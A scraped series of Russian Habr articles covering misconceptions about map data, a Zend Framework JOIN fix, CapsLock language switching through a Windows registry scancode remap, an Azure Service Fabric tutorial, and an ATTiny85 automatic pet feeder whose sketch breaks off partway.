На карте Европы с OpenStreetMap страны разбиты на регионы. Однако это не значит, что регионы Франции, земли Германии и кантоны Швейцарии — это сравнимые сущности: их разнообразие и политическая свобода относительно центра отличаются от страны к стране.

На каждом из уровней может быть несколько типов административных единиц. Какой-либо единообразной структуры деления в пределах даже одной страны может не оказаться. На первом уровне деления Канада состоит из [10 провинций и 3 территорий](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B2%D0%B8%D0%BD%D1%86%D0%B8%D0%B8_%D0%B8_%D1%82%D0%B5%D1%80%D1%80%D0%B8%D1%82%D0%BE%D1%80%D0%B8%D0%B8_%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D1%8B). На втором и последующих уровнях каждая из этих единиц следует собственному делению на муниципалитеты, округа, области, графства, тауншипы, поселения и так далее. При этом одно и то же название будет встречаться на разных уровнях.
Разные части одной страны делятся по-разному. К примеру, Босния и Герцоговина состоит из двух частей: Федерации Боснии и Герцеговины, а также Республики Сербской. Первая делится на 10 кантонов, вторая — на 7 регионов.
Внешняя единообразность может вводить в заблуждение. Это только кажется, что все штаты США делятся на округа. Из этого правила есть два исключения: Луизиана делится на приходы, Аляска — на боро и зоны переписи.
Границы административных единиц не всегда означают, что ими управляют разные структуры. К примеру, муниципалитеты в США могут иметь власть над несколькими округами или их частями.
Страна может иметь или не иметь несколько уровней административного деления. Названия уровней, административная самостоятельность субъектов и важность деления отличаются от страны к стране.
### Заблуждение 18. Страны слабо меняются со временем
Даже самые стабильные на свете страны уточняют свои границы. Вот пример запроса к сервису Ohsome для отслеживания изменений OpenStreetMap.
`https://api.ohsome.org/v1/contributions/count?bpolys=8.3999292,46.3892827,8.1143447,45.9555898,7.8287602,45.8332366,7.1367671,45.8026061,6.5875661,46.2982631,6.0054132,46.0166653,5.8296689,46.1918821,6.8182305,47.5142514,8.5646895,47.8766211,9.7180114,47.5587586,9.7839155,47.0895488,10.4429566,47.037157,10.6187009,46.5482024,10.2342603,46.207092,9.2017625,45.7566289,8.4328812,45.970865,8.3999292,46.3892827&filter=type=boundary and boundary=administrative and admin_level=2&time=2020-01-01,2021-01-01&contributionType=geometryChange`
В этом запросе задан многоугольник, примерно описывающий границу Швейцарии, заодно туда из-за своих размеров попал Лихтенштейн. В ответ на этот запрос сервис выдаст количество изменений геометрии второго уровня, то есть границ стран. Временное ограничение — за период с 1 января 2020 года по 1 января 2021 года.
```
{
"attribution" : {
"url" : "https://ohsome.org/copyrights",
"text" : "© OpenStreetMap contributors"
},
"apiVersion" : "1.7.0",
"result" : [ {
"fromTimestamp" : "2020-01-01T00:00:00Z",
"toTimestamp" : "2021-01-01T00:00:00Z",
"value" : 217.0
} ]
}
```
Границы около Швейцарии в OpenStretMap всего за один год обновлялись 217 раз, в среднем — четыре раза в неделю.
Границы стран меняются часто. Это происходит далеко не только из-за политики, но и по техническим причинам. К примеру, граница может быть привязана к руслу реки, но с течением времени река незначительно меняет своё течение, или поступают новые данные, которые уточняют координаты её изгибов.
Страна может изменить не только границу, но и название. С 3 июня этого года Турция просит называть себя по-английски «Republic of Türkiye» вместо «Turkey».
### Заблуждение 19. Новая Зеландия не существует
Как это ни странно, в мире много карт материков, которые полностью игнорируют существование островного государства к востоку от Австралии. Подобных примеров хватило на [соответствующий подреддит](https://www.reddit.com/r/MapsWithoutNZ), а страница 404 на сайте новозеландского правительства когда-то шутила на эту тему.

*«Что-то потерялось, извините…»*
### Заблуждение 20. На материке сеть дорог — это связный граф
Транспорт может быть слишком тяжёлым, высоким или громким, чтобы проехать по конкретной дороге. Часть дорог работает только в определённое время суток. Иногда проезд [разрешён](https://www.middleeastmonitor.com/20210505-saudi-removes-muslims-only-signs-from-highway-to-madinah/) только правоверным. Не всеми дорогами владеет государство. Если дорога частная, не всегда получится проехать по ней за мзду — к примеру, на территорию предприятия просто не пустят посторонних. А ещё дороги перекрывают на ремонт, пуская движение в обход.
Даже если отбросить острова, связного графа не получится.
### Заблуждение 21. На карте здания не могут совпадать
Карта — двумерное представление трёхмерного пространства. В реальном мире здания могут перекрывать друг друга, улицы и железнодорожные пути.
К примеру, арка здания Европарламента в Брюсселе пересекает улицу и соединяется с другим зданием напротив.
### Заблуждение 22. Записать топоним не составит проблем
Топоним может обладать несколькими официальными написаниями. Кантон Женева называется Genève (французский), Genf (немецкий), Geneva (итальянский), Genevra (романшский) — в Швейцарии четыре национальных языка.
В записи географического названия могут присутствовать символы, выходящие за богатство алфавита языка страны. К примеру, в Париже есть площадь Béla Bartók, названная в честь [венгерского композитора](https://ru.wikipedia.org/wiki/%D0%91%D0%B0%D1%80%D1%82%D0%BE%D0%BA,_%D0%91%D0%B5%D0%BB%D0%B0), но буквы «ó» во французском алфавите нет.
Но даже без различий в языках названий может быть несколько. Хотя бо́льшая часть мира признаёт, что Фолклендские острова находятся под управлением Великобритании, жители Аргентины называют эту территорию Мальвинскими островами. Название столицы Port Stanley (Порт-Стэнли) аргентинцы не принимают и продолжают называть город Puerto Argentino (Пуэрто-Архентино).
Конфликты могут возникать даже без привлечения территориальных споров. Иран и многие другие страны удовлетворены названием «Персидский залив», арабский мир — Ирак, Саудовская Аравия, Кувейт, Оман, Катар и ОАЭ — не согласен и называет залив Арабским.
Даже в одном языке у географического объекта может быть несколько имён. Формат данных должен допускать несколько названий.
По материалам [Kablamo](https://engineering.kablamo.com.au/posts/2020/falsehoods-about-map-coordinates), [блога Атле Френвика Свена](http://www.atlefren.net/post/2014/09/falsehoods-programmers-believe-about-maps/) и [блога Даниэля Мешедера](https://solutionspace.blog/2022/06/18/map-data-v-false-assumptions-programmers-make/). | https://habr.com/ru/post/685928/ | null | ru | null |
# Select теряет ON при JOIN'e
Столкнулся с проблемой в ZF.
Есть две связанных таблицы. Обе наследуют Zend\_Db\_Table\_Abstract. Формируем запрос к БД:
`$select = $this->select();
$select->where(’Catalog.trashed = ?’, 1)
->where(’C.trashed = ?’, 0)
->join(array(’C’ => ‘Categories’), ‘C.id = Catalog.categoryid’, array())
->order($sort);`
Смотрим запрос к БД:
`SELECT `Catalog`.* FROM `Categories` AS `C` INNER JOIN `Catalog` WHERE (Catalog.trashed = 1) AND (C.trashed = 0) ORDER BY `sort` ASC`
ON в JOIN потерялся.
А вот и решение:
`$select = $this->select();
**$select->assemble();**
$select->where(’Catalog.trashed = ?’, 1)
->where(’C.trashed = ?’, 0)
->join(array(’C’ => ‘Categories’), ‘C.id = Catalog.categoryid’, array())
->order($sort);`
Получаем:
`SELECT `Catalog`.* FROM `Catalog` INNER JOIN `Categories` AS `C` ON C.id = Catalog.categoryid WHERE (Catalog.trashed = 1) AND (C.trashed = 0) ORDER BY `sort` ASC`
Вот такие пироги. Может кому поможет…
Кросспост из [блога](http://golovatenko.net/archives/32) | https://habr.com/ru/post/76317/ | null | ru | null |
# Переключения языка ввода в Windows с помощью CapsLock
Предлагаемый мной способ не является чем-то уникальным и/или неизвестным. В любой из двух поисковых системы вы легко найдёте множество заметок о том, как настроить в Windows переключение языка ввода с помощью любой кнопки клавиатуры, прямо как в Linux, только чуть сложнее и с перезагрузкой. Однако, я так и не нашёл *(тут можно меня поправить и предложить в комментариях ссылку)* готовой инструкции, включающей в себя и такой немаловажный пункт, как спасение буквы **Ё**, а равно и обратного апострофа с тильдой. Таковую инструкцию я вам и предлагаю.
### Суть проблемы
ОС Windows 7 предоставляет пользователю долгожданную возможность переключать языки ввода по обратному апострофу:

Казалось бы, удобно, но нет. Лично я вижу следующие недостатки:
1. маленькая клавиша
2. на домашней Linux-машине всё-таки CapsLock настроен
3. пропала буква Ё
4. пропала тильда и обратный апостроф
Для тех, кто как и я, обречён ходить на develop/production сервера с использованием PuTTY, потеря тильды и обратного апострофа весьма чувствительна. Я не выдержал и месяца, хотя, казалось бы, как легко запомнить Alt+126 и Alt+96. Надо что-то делать!
### Меняем скан-коды
Решение для переключения раскладки по CapsLock — это переопределение скан-кодов через реестр. Есть множество описаний как это сделать. Я могу предложить прочитать одно из них по ссылке: [www.howtogeek.com](http://www.howtogeek.com/howto/windows-vista/disable-caps-lock-key-in-windows-vista/).
Готовый результат выглядит вот так (файл SwitchLangByCaps.reg):
```
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Keyboard Layout]
"Scancode Map"=hex:00,00,00,00,00,00,00,00,04,00,00,00,29,00,3a,00,3a,00,46,00,56,00,29,00,00,00,00,00
```
Как можно видеть, в реестре прописывается одно или несколько правил подмены вида:
`<что выдавать, если><пришёл такой сканкод><что выдавать, если><пришёл такой сканкод>...`
Так что нам надо распланировать алгоритм перестановки. Первая перестановка очевидна — по нажатию CapsLock (0x3a) эмулировать нажатие на Ё (0x29). Вторая тоже примерно понятна — для того, чтобы всё-таки оставить функциональность капса, требуется переназначить на него какую-нибудь ненужную клавишу. В моём примере этой клавишей оказался ScrolLock (0x46). А вот третья перестановка отвечает за спасение буквы Ё. Для этого хитрого кода нам нужна «ненужная клавиша» с текстовой клавиатуры, Pause/Break не подойдёт. Однако, тут нам повезло. Даже на полностью задействованной русскоязычной раскладке клавиатуры есть дублирующиеся клавиши:

Вот эта кнопка в левом нижнем углу и подойдёт на роль замены букве Ё, а равно и тильде с обратным апострофом. Имеет она сканкод 0x56 и отсутствует на большинстве клавиатур, так что именно её будем эмулировать при нажатии на Ё-кнопку.
На этом этапе можно произвести изменения в реестре и отправить машину в перезагрузку.
### Добавляем раскладки
Как несложно догадаться, после перезагрузки вместо буквы Ё мы получим косую черту. Для исправления ситуации, требуется поправить имеющуюся клавиатурную раскладку. Редактировать раскладки клавиатуры можно посредством утилиты [Microsoft Keyboard Layout Creator 1.4](https://www.microsoft.com/en-us/download/details.aspx?id=102134). Использование программы несложно — загружаем исходную клавиатуру из списка, делаем изменения (меняем символы клавиши 0x56 на требуемые буквы Ёё), сохраняем source-файл и собираем установочный пакет из меню Project.
Ту же операцию следует проделать и с английской клавиатурой, изменив поведение обратного слэша на обратный апостроф и тильду.
В результате должны получиться две папки с установочным пакетом для клавиатурной раскладки. Выполняем установку каждой, запуская setup.exe и переходим к следующему шагу.
### Настройка раскладок
Открываем «языковые настройки». Для начала, выставьте переключение раскладок по Grave accent, как показано на первой картинке этой статьи. Затем добавьте только что установленные раскладки: US-Custom и Russian-Custom. И наконец, установите дефолтный ввод через US-Custom. Это необходимо, так как раскладку US удалить не получится, но в этом тоже есть плюс — теперь при смене языка ввода меняется размер значка в трее и гораздо легче заметить, попал ли ты по CapsLock или промахнулся. Результат должен выглядеть как-то так:

Если всё прошло удачно, то вы получили возможность переключения языков ввода по CapsLock, не поплатившись за это ничем существенным. Можно спокойно покупать в офис и на работу одинаковые клавиатуры и, не задумываясь больше над алгоритмом переключения, получать удвоенное удовольствие от слепой десятипальцевой печати.
### Приложение
Готовые проекты раскладок, их исходники и патч к реестру можно найти по ссылке: [Я.Диск](https://yadi.sk/d/NlfbUFZzsgyCJ).
### Примечание
Проверено на win7 и win10. На 10-ке использовались уже скомпилённые проекты, ссылка на которые дана выше. | https://habr.com/ru/post/305658/ | null | ru | null |
# Azure Service Fabric: первые шаги

*Чарли Чаплин в фильме «Новые времена»*
Про Azure Service Fabric уже немало написано статей и даже книг, благо около года продукт находился в состянии preview. Однако 1 апреля 2016 года без всяких шуток [Azure Service Fabric наконец достиг состояния General availability](https://azure.microsoft.com/ru-ru/updates/general-availability-azure-service-fabric/), и есть основания полагать, что он задержится здесь всерьез и надолго. А раз так — почему бы не пройтись по нему если не из прикладного, то хотя бы из академического интереса? Тем более что информации по Azure Service Fabric на русском языке явно маловато.
Зачем же вообще потребовался Azure Service Fabric? В мире ПО существует довольно много серверов, привязанных к экосистемам определенного языка или платформы. Исторически так сложилось, что в экосистеме Java таких серверов едва ли не больше всех — Tomcat, JBoss, WebSphere и пр. Увы, платформа .NET таким богатством выбора похвастаться пока не может. На ум приходят разве что IIS, “облачные” сервисы Azure и их “локальный” близнец Windows Azure Pack (не считая хелперов-оберток типа [Topshelf](http://topshelf-project.com/)). Azure Service Fabric призван расширить этот недлинный список в сторону популярной нынче концепции SOA и остромодной подконцепции микросервисов, упрощая развертывание сервисов и обеспечивая их масштабируемость и отказоустойчивость. И после этого лирического отступления перейдем, наконец, в наступление.
#### Галопом по Европам
Основной источник знаний об Azure Service Fabric (далее ASF) — [документация](https://azure.microsoft.com/en-us/documentation/services/service-fabric). Настоятельно рекомендую и заодно замечу, что русский перевод отстает от исходного текста как минимум в скриншотах, так ориентироваться лучше на оригинал. Итак, поехали — физически ASF представляет собой кластер из нескольких серверов, на которых исполняются экземпляры сервисов. Что-то вроде этого:

*Нарисовано с помощью [creately.com](http://creately.com/)*
Что есть сервис? Согласно Википедии [сервис](https://en.wikipedia.org/wiki/Service-oriented_architecture) определяется как “A service is a self-contained unit of functionality”, иначе говоря, это “есть боевая единица сама в себе”, отдельно и независимо развертываемая и используемая. В ASF каждая такая “боевая единица” имеет свой манифест, в котором определены имя сервиса, конфигурация, конечные точки и пр. Несмотря на атомарность единицей развертывания является все же не сервис, а совокупность сервисов, называемая приложением — в манифесте приложения можно, кроме прочего, определить партиционирование сервиса для поддержания масштабируемости, а для отказоустойчивости в случае выхода из строя серверов ASF каждая партиция может иметь несколько экземпляров сервисов. И сервисы и приложения версионируются независимо, что позволяет обновлять приложение, не обновляя в нем все сервисы разом. Для развернутого приложения ASF создает нужное количество экземпляров сервисов, размещает на нодах кластера, запускает, синхронизирует состояние между экземплярами, пересоздает экземпляры для балансировки нагрузки — для примера на картинке выше Service 1 имеет конечную точку для общения по TCP и в двух экземплярах размещен на двух узлах, Service 2 имеет выходы на TCP и HTTP и по одному экземпляру размещен на всех трех нодах, а Service 3 внешних коммуникаций не предоставляет и в одном экземпляре крутится на одной ноде. Буде одна из нод безвременно помрет, ASF перебалансирует нагрузку на оставшихся. В целом же обеспечение безпроблемного функционирования сервисов и есть работа ASF.
Сервисы в ASF делятся на два типа — stateful и stateless, иначе говоря, хранящие свое состояние и не имеющие такового. Можно использовать эти типы, просто порождая от них свои сервисы, а можно на их основе возводить более сложные конструкции — скажем, технология ASF Actors сама построены на stateful сервисе. Для первого знакомства с ASF я использую stateless сервис как более простой.
#### Здесь будет город-сад
… но далеко не сразу. Для начала обустроим среду разработки. [Отсюда](https://azure.microsoft.com/en-us/documentation/articles/service-fabric-get-started/) скачиваем и устанавливаем желаемый вариант SDK — можно автономный, а можно с элементами для интеграции в Visual Studio. Для интегрированного варианта необходимы Visual Studio 2015 или “15” Preview, вероятно, подойдет и вариант Community, а при написании статьи использовалась Visual Studio Enterprise 2015 Update 2, и в ней все гарантированно работает. После установки SDK в списке шаблонов проектов (а именно в разделе Visual C#/Cloud) появляется Service Fabric Application и можно, наконец, перейти к делу — создаем новое ASF-приложение, называем его MyFabric, нажимаем OK, выбираем тип сервиса Stateless, называем MyStateless “и тупо смотрим, что к чему” в свежесозданном решении. Заметим, что решение безальтернативно создается для x64, и в его составе:
* проект MyStateless
+ *Program.cs* — входная точка сервиса. Все, что она делает — регистрирует сервис в ASF, записывает это знаменательное событие в лог, после чего навсегда засыпает.
+ *MyStateless.cs* — собственно код сервиса. Содержит простой бесконечный цикл, ежесекундно пишущий в лог и прерываемый внешним CancellationToken’ом.
+ *ServiceEventSource.cs* — ASF использует ETW через EventSource. Этот класс описывает некоторые общеупотребимые события, предоставляя удобные методы для их логирования.
+ *ServiceManifest.xml* — манифест сервиса MyStateless для ASF.
+ *Settings.xml* — конфигурация сервиса, упомянутая в манифесте как ConfigPackage.
* проект MyFabric
+ *ApplicationManifest.xml* — манифест всего приложения MyFabric для ASF.
+ *ApplicationParameters/(Local|Cloud).xml* — переопределения параметров манифеста приложения.
+ *PublishProfiles/(Local|Cloud).xml* — профили развертывания приложения в различных средах. Фактически представляют собой указание адреса ASF-кластера и переопределений из ApplicationParameters.
Запустим решение на исполнение и спустя сборку и развертывание видим вот такую вот симпатичную картинку SF Explorer (к слову — в настройках можно темную схему поменять на светлую):
Что такое перед нами? Перед нами управление локальным 5-нодовым ASF кластером (как бы глупо это не звучало) с развернутым на нем приложением fabric:/MyFabric/MyStateless. Не стоит смущаться надписи “2 applications” — на кластере по умолчанию стоит приложение System из 4 stateful сервисов, используемое самим кластером. Согласно манифесту MyFabric сервис MyStateless требуется только в одном экземпляре, и в нашем случае этот экземпляр попал на 3-ю ноду кластера. Работу приложения можно видеть в окне Diagnostic Events:

Можно поразвлекаться, гоняя на единственный экземпляр по нодам — для этого из выпадающего справа меню Actions у нужной ноды выберите любой вариант Deactivate. При этом в окне VS Diagnostic Events отражаются все детали происходящего внутри ASF, в частности то, что “старый” экземпляр MyStateless отменился и остановился, а “новый” начал отсчет заново.

Что и неудивительно — состояния-то у сервиса нет.
Замечу тут, что и сам SF Explorer и прочее управление кластером доступно из “ромашки” в трее, а окно Diagnostic Events — из меню View/Other Windows. Если же это окно вдруг ничего не отображает — [надо добавить строку](http://stackoverflow.com/questions/35323790/azure-servicefabric-samples-not-logging-to-etw) “MyCompany-MyFabric-MyStateless” в список ETW провайдеров под шестеренкой.
#### Цикл жизнедеятельности
Поразвлекавшись ломанием кластера, перейдем к разбору деталей функционирования нашего сервиса. В целом жизненный цикл сервиса определяется набором виртуальных методов класса StatelssService, от которого порожден наш MyStateless, а именно:
```
protected virtual IEnumerable CreateServiceInstanceListeners()
protected virtual Task RunAsync(CancellationToken cancellationToken)
protected virtual Task OnOpenAsync(CancellationToken cancellationToken)
protected virtual Task OnCloseAsync(CancellationToken cancellationToken)
protected virtual void OnAbort()
```
Интересных нам методов всего пять, а для понимания последовательности их вызовов модифицируем код сервиса, переопределив методы и добавив логирование (да-да, старая добрая отладочная печать):
```
protected override IEnumerable CreateServiceInstanceListeners()
{
ServiceEventSource.Current.ServiceMessage(this, "CreateServiceInstanceListeners");
return new ServiceInstanceListener[0];
}
protected override Task OnOpenAsync(CancellationToken cancellationToken)
{
ServiceEventSource.Current.ServiceMessage(this, "OnOpenAsync");
return Task.FromResult(0);
}
protected override Task OnCloseAsync(CancellationToken cancellationToken)
{
ServiceEventSource.Current.ServiceMessage(this, "OnCloseAsync");
return Task.FromResult(0);
}
protected override void OnAbort()
{
ServiceEventSource.Current.ServiceMessage(this, "OnAbort");
}
protected override async Task RunAsync(CancellationToken cancellationToken)
{
long iterations = 0;
while (!cancellationToken.IsCancellationRequested)
{
ServiceEventSource.Current.ServiceMessage(this, "Working-{0}", ++iterations);
await Task
.Delay(TimeSpan.FromSeconds(1), cancellationToken)
.ContinueWith(\_ => { }, TaskContinuationOptions.NotOnFaulted);
}
}
```
RunAsync дополнительно переделан для корректного завершения вместо выбрасывания исключения. Снова смотрим Diagnostic Events:

Первым ожидаемо вызывается CreateServiceInstanceListeners — в нем сервис создает все необходимые конечные точки для коммуникаций с внешним миром и внутри кластера. За ним ожидается OnOpenAsync — чтобы да? Так вот нет — дальше идет RunAsync. Логика такого поведения неясна, но согласно [документации](https://azure.microsoft.com/en-us/documentation/articles/service-fabric-reliable-services-advanced-usage/) OnOpenAsync является в некотором роде дополнительным событием, необходимым же (и вполне достаточным) служит вызов RunAsync. После него действительно вызывается OnOpenAsync и сервис работает уже до остановки OnCloseAsync/OnAbort (вызванной, например, переразвертыванием сервиса):

#### Конфигурирование
В шаблонном коде конфигурировать особенно нечего, но кое-что все же найдется — ежесекундное логирование хорошо, но можно бы и пореже. Для этого в конфигурацию Settings.xml внесем параметр:
```
```
В код добавим получение этого значения:
```
var configurationPackage = Context.CodePackageActivationContext.GetConfigurationPackageObject("Config");
var frequencyInSeconds = int.Parse(configurationPackage.Settings.Sections["MyConfigSection"].Parameters["MyFrequency"].Value);
```
И используем полученное значение:
```
await Task
.Delay(TimeSpan.FromSeconds(frequencyInSeconds), cancellationToken)
.ContinueWith(_ => { }, TaskContinuationOptions.NotOnFaulted);
```
Теперь сервис пишет в лог раз в 10 секунд. Напомню, что параметры сервиса можно переопределять как в манифесте приложения, так и в профилях развертывания для различных сред — как правило, они разные для сред разработки и BETA/PROD.
#### Просто добавь коды
Сервис не сервис, когда без коммуникаций — пусть MyStateless будет сервисом времени a-la NTP, а для упрощения взаимодействий с ним используем [ASF Remoting](https://azure.microsoft.com/en-us/documentation/articles/service-fabric-reliable-services-communication-remoting/). Эта технология позволяет общаться с сервисом как с обычным .NET объектом через интерфейс сервиса. Создадим интерфейс IMyStateless c единственным методом Now():
```
public interface IMyStateless : IService
{
Task Now();
}
```
Для создания слушателя модифицируем CreateServiceInstanceListeners:
```
return new[] { new ServiceInstanceListener(this.CreateServiceRemotingListener) };
```
А в качестве клиента выступит обычное консольное приложение:
```
public static void Main()
{
while (!Console.KeyAvailable)
{
var myStateless = ServiceProxy.Create(new Uri("fabric:/MyFabric/MyStateless"));
Console.WriteLine(myStateless.Now().Result);
Thread.Sleep(TimeSpan.FromSeconds(10));
}
}
```
Добавляем только код, конфигурацию править не надо. Для того, чтобы использовать клиента, ASF-приложение надо сначала опубликовать — из контекстного меню узла MyFabric выбираем Publish, в качестве Target Profile выбираем Local.xml, нажимаем Publish и ждем сообщения об успешном завершении публикации. Теперь можно запустить клиента и убедиться, что время локального кластера в точности совпадает с системным (какая неожиданность).
#### Растем над собой
Строго говоря, под stateless сервисами ASF понимает сервисы, которые не хранят состояние с помощью самой ASF. Как совершенно справедливо сказано в [документации](https://azure.microsoft.com/en-us/documentation/articles/service-fabric-concepts-partitioning/), партиционировать stateless сервисы имеет смысл тогда, когда они все же хранят свое состояние любым другим удобным для них способом (в БД, кэшах, текстовых файлах и пр.). Впрочем, фактически партиционируются все сервисы — просто stateless используют частный случай SingletonPartition (и это отражено в манифесте приложения). Вот и начнем с масштабирования этой единственной партиции — увеличим количество экземпляров MyStateless, поправив ApplicationParameters/Local.xml:
```
```
Дерево узлов в SF Explorer уже не вмещается в скриншот, так что поверьте и проверьте самостоятельно, что пять экземпляров сервиса равномерно (то есть по одному) распределены по всем пяти нодам кластера. При таком масштабировании могут возникать проблемы, связанные с неразделяемыми ресурсами (например, портами), однако для Remoting в нашем случае ASF самостоятельно балансирует вызовы между запущенными экземплярами. Для простоты в метод Now() добавим логирование InstanceId и в окне Diagnostic Events увидим, что вызовы попадают в разные экземпляры MyStateless.
Умозрительно предположим, что MyStateless все-таки хранит какое-то состояние вне ASF и партиционируем его, используя схему партиционирования по именам:
```
```
Переразвертываем и в SF Explorer видим, что две партиции по пять экземпляров каждая опять равномерно (то есть по одному экземпляру от партиции) распределены по всем пяти нодам кластера.
Совсем была наша победа, да теперь клиент не работает, падая с исключением FabricException и содержательным сообщением «Invalid partition key/ID '{0}' for selector {1}» — поправим клиента:
```
var isEven = true;
while (!Console.KeyAvailable)
{
var myStateless = ServiceProxy.Create(
new Uri("fabric:/MyFabric/MyStateless"),
new ServicePartitionKey(isEven ? "even" : "odd"));
Console.WriteLine(myStateless.Now().Result);
isEven = !isEven;
Thread.Sleep(TimeSpan.FromSeconds(10));
}
```
И заодно логирование сервиса:
```
ServiceEventSource.Current.ServiceMessage(this, "Now - " + Context.PartitionId + " - " + Context.InstanceId);
```
Вот теперь все хорошо — клиент направляет вызов в нужную партицию, а ASF балансирует вызовы между равноправными экземплярами сервиса внутри партиции. MyStateless отмасшабирован и стал отказоустойчивым.
#### Web API
И чтоб два раза не вставать, заодно вкратце затронем тему ASF Web API сервисов, поскольку из шаблонов они создаются так же без состояния. Из контекстного меню узла MyFabric/Services выбираем Add, тип сервиса Stateless Web API, называем MyWebApi и получаем новый проект с файлами:
* *Program.cs* — уже узнаваемо содержит регистрацию сервиса в ASF.
* *MyWebApi.cs* — код сервиса, который вместо реализации RunAsync регистрирует слушателя OwinCommunicationListener.
* *ServiceEventSource.cs/ServiceManifest.xml/Settings.xml* — играют те же роли с поправкой содержания на Web API.
* *OwinCommunicationListener.cs* — шаблоны Web API в ASF основаны на Owin, так что этот слушатель реализует методы ICommunicationListener, запуская и останавливая Owin Web-сервер.
* *Startup.cs* — конфигурирует роутинги в Owin
* *ValuesController.cs* — простой тестовый контроллер, путь к которому сконфигурирован в *Startup.cs*
После публикации в SF Explorer видим второй сервис fabric:/MyFabric/MyWebApi. Для проверки его работоспособности можно открыть страницу в браузере по адресу `http://localhost:8201/api/values` — в ней ожидаемо появится XML-ответ контроллера от Get(), а по адресу `http://localhost:8201/api/values/123` возвратится ответ от Get(int id).
#### “Как выразился Джордж, тут было что пожевать!”
И на этом наши первые шаги заканчиваются. Очевидно, что эта короткая статья не исчерпала и десятой доли того, что можно рассказать про ASF. За бортом помимо тем помельче осталась такая масштабная тема, как stateful сервисы — для нее требуется отдельная статья, силы и время, но если получится, то там уже и до модели Actor’ов в ASF будет недалеко. Возможно, что дойдет и до этого — как говорится, пишите комментарии. Код из статьи доступен в [GitHub](https://github.com/Caraul/MyFabric), а вот [здесь](https://azure.microsoft.com/en-us/documentation/samples/?service=service-fabric) можно посмотреть “родные” примеры от Microsoft. | https://habr.com/ru/post/303924/ | null | ru | null |
# Кормушка для животных с применением ATTiny85

Собираясь в прошлом году в отпуск, решил приобрести автоматическую кормушку для домашних питомцев. Выбор был сделан в пользу изделия брэнда Animal Planet. Уже точно не помню, почему именно была выбрана эта модель, вероятно, на тот момент времени она оптимально сочетала в себе невысокую цену и достаточно хорошие потребительские свойства, представление о которых были составлены по отзывам на веб сайте amazon.com.
Устройство было в скором времени получено по почте, собрано, включено и в него был засыпан корм. Кошки сразу одобрили дизайн, радостно прибегали на шум моторчика и принимались поедать корм еще до того, как он заканчивал высыпаться сверху из бачка. Все бы хорошо, если бы не одно «но». Мне никак не удавалось добиться того, чтобы корм высыпался по установленному расписанию, ради чего собственно и затевалось дело. Но пытливые руки не сдавались и экспериментально было выяснено, что расписание иногда работает, правда, только при условии, что изначально не устанавливалось реальное время на часах. Поняв, что имею дело с явным «багом», обратился к продавцу и тот радостно заверил, что это известная проблема и мне бесплатно заменят устройство более новой версией, лишенной указанной проблемы.
Прошло несколько дней, прислали замену. В «новой версии» прибора «баг» воспроизвелся в полном объеме. К сожалению, времени на разбирательство до отъезда не оставалось и кормление кошек было поручено друзьям. После возвращения, в силу упавшей актуальности, проблема была заброшена и забыта.
Выбирая для себя учебную задачу для ознакомления с микроконтроллерами и платформой Arduino, вспомнил про забытую кормушку. Было решено использовать уже готовый механизм, реализовать систему подачу корма по расписанию, а также проверить теорию условного рефлекса Павлова.
Механизм диспенсера корма устроен таким образом, что на каждый полный поворот крыльчатки приходится 4 замыкания контакта, что соответствует 4 порциям корма. Подсчитывая число замыканий контактов можно определить, сколько корма высыпалось в тарелку.
Прототипирование устройства и отладка производилась на платформе Arduino Uno. Для подачи корма по расписанию на Ebay был приобретен модуль реального времени DS3231 cо встроенной батарейкой, в котором можно запрограммировать два будильника.

Предполагаемый алгоритм будет простым. Контроллер будет периодически просыпаться, чтобы проверить, не сработал какой-либо из запрограммированных будильников, и засыпать дальше для экономии энергии. В случае срабатывания будильника будет проиграна мелодия и высыпано требуемое количество корма. Реализация прототипа на Arduino трудностей не вызвала и ее рассмотрение мы пропустим.
В конструкции донорской кормушки есть отсек для 3-х батареек «D», от которых будет работать конечное устройство. Для уменьшения потребляемой энергии и продления жизни батареек нужно избавиться от лишнего обвеса Arduino. Для разработки конечного устройства был выбран контроллер ATTiny85. Допустимое напряжение питания для него находится в диапазоне 2.7-5.5V, поэтому применения регуляторов напряжения не потребуется и устройство может питаться напрямую от батарейки.
При проектировании конечного устройства были решены следующие задачи, на которых хотелось бы остановиться подробнее:
* Уменьшение потребления энергии. Достигается переводом контроллера в спящий режим и обесточивания ненужных в данный момент цепей, в частности, питание на модуль RTC подается только на время, необходимое для операций с этим модулем. В моей реализации потребляемый устройством ток в режиме ожидания составляет примерно 300 mkA.
* Решение проблемы с недостаточным числом выводов контроллера. Обычно это решается добавлением сдвигового регистра или переназначением функции вывода Reset. В моем случае было возможным использовать один из выводов поочередно для вывода звукового сигнала на динамик и чтения состояния контакта. Кроме того, были использованы перемычки для возможности отключения внутренних цепей устройства при переключении контроллера в режим программирования.
### Принципиальная электрическая схема устройства.
Контакты J1-J4, J8-10 служат для подключения Arduino Uno в качестве программатора. Перемычки J5-J7 — для отключения внутренних цепей при программировании Attiny85. В качестве силового элемента в цепи питания электродвигателя используется N-канальный полевой транзистор с изолированным затвором рассчитанным на максимальный ток 500 mA (пусковой ток мотора не превышает 150-200 mA). Очень важно подключить сглаживающий конденсатор (С2 на схеме) большой емкости к VCC. Без него, особенно при питании от батарейки, в момент запуска мотора программа сбивается.
**Скетч**
```
#include //http://github.com/JChristensen/DS3232RTC
#include //http://playground.arduino.cc/Code/Time
#include //https://github.com/adafruit/TinyWireM
#include //https://code.google.com/p/narcoleptic/
//The library was modified for ATTiny85 as described here:
//http://www.willowdesign.info/blog/digistump-cricket-generator/
const int Note\_D = 213;
const int Note\_G = 159;
const int Note\_A = 142;
const int Note\_B = 127;
const int Speaker = 1;
const int feedPin = 1;
const int RTCPowerPin = 4;
const int motorPin = 3;
const int MAX\_FEED\_TURN = 2; //Dispenced food volume
int feedCounter = 0; // counter for the number of feed revolution
int feedState = HIGH; // current state of the feed contacts
int lastFeedState = HIGH; // previous state of the feed contacts
int reading = HIGH;
long lastDebounceTime = 0; // the last time the output pin was toggled
long debounceDelay = 20; // the debounce time; increase if the output flickers
void setup(void)
{
pinMode(RTCPowerPin, OUTPUT);
digitalWrite(RTCPowerPin, HIGH);
RTC.squareWave(SQWAVE\_NONE);
setSyncProvider(RTC.get);
//set the system time to 17h 35m on 22 March 2015
//setTime(17, 35, 0, 22, 3, 2015);
//RTC.set(now());
pinMode(motorPin, OUTPUT);
digitalWrite(motorPin, LOW);
// initialize the feed contact pin as a input:
pinMode(feedPin, INPUT);
}
void loop(void)
{
